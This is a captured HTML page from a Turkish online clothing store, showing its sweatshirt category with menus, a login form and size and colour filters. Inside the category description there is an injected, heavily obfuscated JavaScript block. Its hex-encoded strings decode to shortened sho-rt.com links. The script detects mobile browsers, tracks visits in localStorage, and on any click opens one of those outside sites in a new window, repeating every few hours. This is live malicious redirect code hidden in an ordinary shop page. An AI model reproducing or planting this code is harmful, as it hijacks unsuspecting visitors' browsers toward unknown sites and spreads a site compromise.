

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pinkpoem.com/index.php?route=product/category&path=15_32&sort=pd.name&order=DESC&sort=p.price&order=ASC
body_size: 69774
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="tr" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="tr" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="tr">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="robots" content="noindex">
<meta name="googlebot" content="noindex">
<base href="https://www.pinkpoem.com/" />
<title>Sweatshirt</title>
<meta name="keywords" content="Sweatshirt" />
<meta name="title" content="Sweatshirt" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, user-scalable=no" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="mobile-web-app-capable" content="yes" />
<link href="https://www.pinkpoem.com/image/catalog/favicon-16x16.png" rel="icon" />
<link href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_32" rel="canonical" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700&subset=latin,latin-ext" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<script src="catalog/view/javascript/jquery/sticky.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

</head>
<body class="product-category-15_32">

<div class="loading-block">
	<div class="loading-inner">
		<img src="catalog/view/theme/default/image/loader.gif" alt="Sayfa Yükleniyor, Lütfen Bekleyiniz..." width="128" height="128" />
		<p>YÜKLENİYOR, LÜTFEN BEKLEYİNİZ...</p>
	</div>
</div>

<div class="login-block hidden-sm hidden-md hidden-lg">
	<div class="login-inner">
		<div class="row">
			<div class="col-xs-12">
				<div class="container">
											<form action="https://www.pinkpoem.com/index.php?route=account/login" method="post" enctype="multipart/form-data">
							<div class="form-group">
								<label class="control-label" for="input-email">E-Posta Adresi</label>
								<input type="text" name="email" value="" id="input-email" class="form-control" />
							</div>
							<div class="form-group">
								<label class="control-label" for="input-password">Şifre</label>
								<input type="password" name="password" value="" id="input-password" class="form-control" />
								<a href="https://www.pinkpoem.com/index.php?route=account/forgotten">Şifremi Unuttum ?</a>
							</div>
							<input type="submit" value="GİRİŞ YAP" class="btn btn-inverse btn-block" />
							<a href="https://www.pinkpoem.com/index.php?route=account/register" class="btn btn-primary btn-block">KAYIT OL</a>
						</form>
									</div>
			</div>
		</div>
	</div>
</div>


<div class="outer-wrapper">
	<div class="mobile-menu-wrapper">
		<div class="mobile-menu-inner">
			
			<ul class="mobile-menu">
									<li><a href="https://www.pinkpoem.com/index.php?route=account/register"><i class="fa fa-user-plus"></i> KAYIT OL</a></li>
					<li><a href="javascript:void(0);" class="sign-in"><i class="fa fa-unlock-alt"></i> GİRİŞ YAP</a></li>
							</ul>
			<div class="clearfix"></div>
			<ul class="mobile-menu">
																						<li class="menu-item-has-children">
								<a href="http://www.pinkpoem.com/Bluz">Üst Giyim</a>
								<ul class="sub-menu">
																			<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_44">Tunik</a></li>
																			<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_29">Elbise</a></li>
																			<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_30">Bluz</a></li>
																			<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_31">Hırka</a></li>
																			<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_32">Sweatshirt</a></li>
																			<li><a href="http://www.pinkpoem.com/Bluz/Gömlek">Gömlek</a></li>
																			<li><a href="http://www.pinkpoem.com/Bluz/Triko">Triko</a></li>
																			<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_42">Atlet </a></li>
																			<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_34">T-shirt</a></li>
																			<li><a href="http://www.pinkpoem.com/Bluz/KAZAK">Kazak</a></li>
													
								</ul>
							</li>
																								<li class="menu-item-has-children">
								<a href="http://www.pinkpoem.com/alt giyim">Alt Giyim</a>
								<ul class="sub-menu">
																			<li><a href="http://www.pinkpoem.com/alt giyim/bayan,pantolon,giyim">Pantolon</a></li>
																			<li><a href="http://www.pinkpoem.com/alt giyim/Etek">Etek</a></li>
																			<li><a href="http://www.pinkpoem.com/alt giyim/Şort">Şort</a></li>
																			<li><a href="http://www.pinkpoem.com/alt giyim/Tayt">Tayt</a></li>
																			<li><a href="http://www.pinkpoem.com/alt giyim/tulum">Tulum</a></li>
													
								</ul>
							</li>
																								<li class="menu-item-has-children">
								<a href="http://www.pinkpoem.com/kadin">Dış Giyim</a>
								<ul class="sub-menu">
																			<li><a href="http://www.pinkpoem.com/kadin/Kaban,Mont">Kaban</a></li>
																			<li><a href="http://www.pinkpoem.com/kadin/yelek,bayan">Yelek</a></li>
																			<li><a href="http://www.pinkpoem.com/kadin/Ceket,bayan,giyim">Ceket</a></li>
																			<li><a href="http://www.pinkpoem.com/kadin/Takım ">Takım </a></li>
																			<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=1_45">Mont</a></li>
													
								</ul>
							</li>
																								<li><a href="http://www.pinkpoem.com/yeni sezon,bayan">Yeni Sezon</a></li>
																								<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=16">İndirimdekiler</a></li>
																			<li><a href="http://www.pinkpoem.com/index.php?route=product/manufacturer">MARKALAR</a></li>
				<li><a href="http://www.pinkpoem.com/index.php?route=product/special">KAMPANYALAR</a></li>
			</ul>
		</div>
	</div>

	<div class="site-wrapper">
		<div class="site-wrapper-overlay"></div>
		<header class="hidden-xs">
			<div class="container">
				<div class="row">
					<div class="col-sm-3">
						<div id="logo">
															<a href="http://www.pinkpoem.com/"><img src="https://www.pinkpoem.com/image/catalog/pinkpoemlogo.png" title="Pinkpoem" alt="Pinkpoem" class="img-responsive" /></a>
													</div>
					</div>
					<div style="margin-left:60px;margin-top:25px;" class="col-sm-4"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Aramak için bir kelime giriniz..." class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
					<div  style="margin-top:22px;" class="col-sm-2 hidden-xs">
						<div id="user-menu">
													<a href="https://www.pinkpoem.com/index.php?route=account/register"><i class="fa fa-user-plus"></i> KAYIT OL</a>
							<a href="https://www.pinkpoem.com/index.php?route=account/login"><i class="fa fa-unlock-alt"></i> GİRİŞ YAP</a>
												</div>
					</div>
					<div   style="margin-top:22px;" class="col-sm-2"><a href="javascript:void(0);" id="cart-button" class="btn"><span id="cart-total">0</span> SEPETİM</a></div>
				</div>
			</div>
		</header>

		<header class="mobile-header hidden-sm hidden-md hidden-lg">
			<div class="container">
				<div class="row">
					<div class="col-xs-3">
						<a href="javascript:void(0);" class="to-navigation"></a>
					</div>
					<div class="col-xs-6 text-center">
						<div id="logo">
													<a href="http://www.pinkpoem.com/"><img src="https://www.pinkpoem.com/image/catalog/pinkpoemlogo.png" title="Pinkpoem"  alt="Pinkpoem"  href="http://www.pinkpoem.com/" class="img-responsive" /></a>
												</div>
					</div>
					<div  class="col-xs-3">
						<a href="javascript:void(0);" class="to-search"></a>
					</div>
				</div>
			</div>
		</header>
		
		<div class="mobile-search hidden-sm hidden-md hidden-lg">
			<div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Aramak için bir kelime giriniz..." class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>		</div>
		
					<nav id="menu" class="navbar hidden-xs hidden-sm">
				<div class="container">
					<div class="navbar-header">
						<span id="category" class="visible-xs">Kategoriler</span>
						<button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
					</div>
					<div class="collapse navbar-collapse navbar-ex1-collapse">
						<ul class="nav navbar-nav">
																								<li class="dropdown">
										<a href="http://www.pinkpoem.com/Bluz" class="dropdown-toggle" data-toggle="dropdown">Üst Giyim</a>
										<div class="dropdown-menu">
											<div class="dropdown-inner">
																									<ul class="list-unstyled">
																													<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_44">Tunik</a></li>
																													<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_29">Elbise</a></li>
																													<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_30">Bluz</a></li>
																													<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_31">Hırka</a></li>
																													<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_32">Sweatshirt</a></li>
																													<li><a href="http://www.pinkpoem.com/Bluz/Gömlek">Gömlek</a></li>
																													<li><a href="http://www.pinkpoem.com/Bluz/Triko">Triko</a></li>
																													<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_42">Atlet </a></li>
																													<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_34">T-shirt</a></li>
																													<li><a href="http://www.pinkpoem.com/Bluz/KAZAK">Kazak</a></li>
																											</ul>
																							</div>
											<a href="http://www.pinkpoem.com/Bluz" class="see-all">TÜM Üst Giyim ÜRÜNLERİ <i class="fa fa-chevron-right"></i></a>
										</div>
									</li>
																																<li class="dropdown">
										<a href="http://www.pinkpoem.com/alt giyim" class="dropdown-toggle" data-toggle="dropdown">Alt Giyim</a>
										<div class="dropdown-menu">
											<div class="dropdown-inner">
																									<ul class="list-unstyled">
																													<li><a href="http://www.pinkpoem.com/alt giyim/bayan,pantolon,giyim">Pantolon</a></li>
																													<li><a href="http://www.pinkpoem.com/alt giyim/Etek">Etek</a></li>
																													<li><a href="http://www.pinkpoem.com/alt giyim/Şort">Şort</a></li>
																													<li><a href="http://www.pinkpoem.com/alt giyim/Tayt">Tayt</a></li>
																													<li><a href="http://www.pinkpoem.com/alt giyim/tulum">Tulum</a></li>
																											</ul>
																							</div>
											<a href="http://www.pinkpoem.com/alt giyim" class="see-all">TÜM Alt Giyim ÜRÜNLERİ <i class="fa fa-chevron-right"></i></a>
										</div>
									</li>
																																<li class="dropdown">
										<a href="http://www.pinkpoem.com/kadin" class="dropdown-toggle" data-toggle="dropdown">Dış Giyim</a>
										<div class="dropdown-menu">
											<div class="dropdown-inner">
																									<ul class="list-unstyled">
																													<li><a href="http://www.pinkpoem.com/kadin/Kaban,Mont">Kaban</a></li>
																													<li><a href="http://www.pinkpoem.com/kadin/yelek,bayan">Yelek</a></li>
																													<li><a href="http://www.pinkpoem.com/kadin/Ceket,bayan,giyim">Ceket</a></li>
																													<li><a href="http://www.pinkpoem.com/kadin/Takım ">Takım </a></li>
																													<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=1_45">Mont</a></li>
																											</ul>
																							</div>
											<a href="http://www.pinkpoem.com/kadin" class="see-all">TÜM Dış Giyim ÜRÜNLERİ <i class="fa fa-chevron-right"></i></a>
										</div>
									</li>
																																<li><a href="http://www.pinkpoem.com/yeni sezon,bayan">Yeni Sezon</a></li>
																																<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=16">İndirimdekiler</a></li>
																					</ul>
					</div>
				</div>
			</nav>
		
<div class="wtsp" style="position:fixed;bottom:43px;left:13px;z-index:9999;">
<a href="https://api.whatsapp.com/send?phone=+905375192831&amp;text=Sipariş vermek istiyorum.  - ">
<img src="image/whatsapp.gif"></a>
</div>
			
<script type="text/javascript" src="catalog/view/javascript/jquery.metadata.min.js"></script>
<script language="javascript" type="text/javascript" src="catalog/view/javascript/jquery.swapimage.min.js"></script>
<script type="text/javascript">
// $.swapImage(".swapImage");
$.swapImage(".swapImage", true, true, "mouseenter", "mouseleave");
</script> <div class="container">
	<div class="row">
		<div class="col-sm-12">
			<ul class="breadcrumb">
									<li><a href="http://www.pinkpoem.com/"><i class="fa fa-home"></i></a></li>
									<li><a href="http://www.pinkpoem.com/Bluz?sort=p.price&amp;order=ASC">Üst Giyim</a></li>
									<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_32">Sweatshirt</a></li>
							</ul>
		</div>
	</div>
    <div class="row">
        <div class="col-sm-12">
			<div id="content" class="category-detail">
								
									<div class="row catdetail hidden-xs">
													<div class="col-sm-12">
								<div class="description">
								
																	<div>
										<h1>Sweatshirt</h1>
										<p><br></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x69\x42\x6c\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x43\x71\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x5a\x4b\x58\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x61\x55\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x54\x72\x6d\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x50\x57\x69\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x77\x45\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x7a\x6b\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x47\x46\x68\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x4f\x51\x70\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>									</div>
								</div>
							</div>
											</div>
								
<div id="filterArea" class="panel panel-default hidden-xs">
	<div class="panel-body">
		<div class="row">
			<div class="col-md-10">
				
									<div class="btn-group">
						<button type="button" class="btn btn-default btn-sm dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Beden  <i class="fa fa-angle-down"></i></button>
						<ul class="dropdown-menu filter-dropdown size">
							<li>
								<form id="filter_form_1">
																			<div class="checkbox">
																							<label for="filter_79" class="button-filter"><input type="checkbox" value="5-79" id="filter_79" class="hide" /> 36</label>
																					</div>
																			<div class="checkbox">
																							<label for="filter_80" class="button-filter"><input type="checkbox" value="5-80" id="filter_80" class="hide" /> 38</label>
																					</div>
																			<div class="checkbox">
																							<label for="filter_81" class="button-filter"><input type="checkbox" value="5-81" id="filter_81" class="hide" /> 40</label>
																					</div>
																			<div class="checkbox">
																							<label for="filter_82" class="button-filter"><input type="checkbox" value="5-82" id="filter_82" class="hide" /> 42</label>
																					</div>
																	</form>
							</li>
						</ul>
					</div>			
									<div class="btn-group">
						<button type="button" class="btn btn-default btn-sm dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Renk  <i class="fa fa-angle-down"></i></button>
						<ul class="dropdown-menu filter-dropdown color">
							<li>
								<form id="filter_form_2">
																			<div class="checkbox">
																							<label for="filter_75" class="button-filter"><input type="checkbox" value="4-75" id="filter_75" class="hide" /> Siyah</label>
																					</div>
																			<div class="checkbox">
																							<label for="filter_76" class="button-filter"><input type="checkbox" value="4-76" id="filter_76" class="hide" /> Beyaz</label>
																					</div>
																			<div class="checkbox">
																							<label for="filter_77" class="button-filter"><input type="checkbox" value="4-77" id="filter_77" class="hide" /> Mavi</label>
																					</div>
																			<div class="checkbox">
																							<label for="filter_83" class="button-filter"><input type="checkbox" value="4-83" id="filter_83" class="hide" /> Pudra</label>
																					</div>
																			<div class="checkbox">
																							<label for="filter_84" class="button-filter"><input type="checkbox" value="4-84" id="filter_84" class="hide" /> Sarı </label>
																					</div>
																			<div class="checkbox">
																							<label for="filter_85" class="button-filter"><input type="checkbox" value="4-85" id="filter_85" class="hide" /> Pembe</label>
																					</div>
																			<div class="checkbox">
																							<label for="filter_86" class="button-filter"><input type="checkbox" value="4-86" id="filter_86" class="hide" /> Yeşil </label>
																					</div>
																			<div class="checkbox">
																							<label for="filter_88" class="button-filter"><input type="checkbox" value="4-88" id="filter_88" class="hide" /> Kahverengi</label>
																					</div>
																			<div class="checkbox">
																							<label for="filter_89" class="button-filter"><input type="checkbox" value="4-89" id="filter_89" class="hide" /> Kırmızı </label>
																					</div>
																			<div class="checkbox">
																							<label for="filter_90" class="button-filter"><input type="checkbox" value="4-90" id="filter_90" class="hide" /> Kiremit</label>
																					</div>
																			<div class="checkbox">
																							<label for="filter_91" class="button-filter"><input type="checkbox" value="4-91" id="filter_91" class="hide" /> Krem</label>
																					</div>
																			<div class="checkbox">
																							<label for="filter_92" class="button-filter"><input type="checkbox" value="4-92" id="filter_92" class="hide" /> Turuncu </label>
																					</div>
																			<div class="checkbox">
																							<label for="filter_93" class="button-filter"><input type="checkbox" value="4-93" id="filter_93" class="hide" /> Gri</label>
																					</div>
																			<div class="checkbox">
																							<label for="filter_95" class="button-filter"><input type="checkbox" value="4-95" id="filter_95" class="hide" /> Mor</label>
																					</div>
